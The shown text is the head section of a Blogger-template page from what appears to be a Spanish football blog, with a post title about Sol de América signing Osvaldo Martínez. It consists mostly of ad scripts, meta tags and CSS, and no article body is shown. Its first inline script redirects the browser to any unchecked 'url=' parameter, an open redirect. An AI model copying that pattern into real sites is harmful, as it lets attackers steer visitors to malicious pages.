

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html
body_size: 75323
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Oficial: Sol de América, firma Osvaldo Martínez</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
